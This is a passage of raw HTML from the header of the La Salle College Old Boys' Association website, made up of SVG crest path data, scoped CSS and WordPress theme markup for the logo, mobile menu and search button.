d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-14px!important;margin-bottom:10px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:var(--lsc-red)}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:23px}.tdi_13 .tdb-header-search-button-mob svg{width:23px}.tdi_13 .tdb-header-search-button-mob i{width:50.6px;height:50.6px;line-height:50.6px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex}.tdi_17 .tdc-columns{width:100%}.tdi_17,.tdi_17 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17 .vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-12px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:var(--lsc-red)}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:var(--lsc-red)}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:26px}.tdi_20 .tdb-mobile-menu-button svg{width:26px}.tdi_20 .tdb-mobile-menu-button i{width:49.4px;height:49.4px;line-height:49.4px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:49.4px;height:49.4px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{padding-top:6px!important;padding-bottom:8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{padding-top:4px!important;padding-bottom:6px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:flex-start}.tdi_23 .tdb-logo-svg-wrap{max-width:72px;margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_23 .tdb-logo-svg-wrap svg{width:72px;height:auto}.tdi_23 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#000000;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{margin-right:0px;top:0px;display:block}.tdi_23 .tdb-logo-icon:last-child{margin-right:0}.tdi_23 .tdb-logo-text-title{color:#000000;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-svg-wrap{max-width:60px}.tdi_23 .tdb-logo-svg-wrap svg{width:60px;height:auto}.tdi_23 .tdb-logo-img{max-width:180px}.tdi_23 .tdb-logo-icon{top:3px}.tdi_23 .tdb-logo-text-title{font-size:18px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:55px}.tdi_23 .tdb-logo-svg-wrap svg{width:55px;height:auto}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.02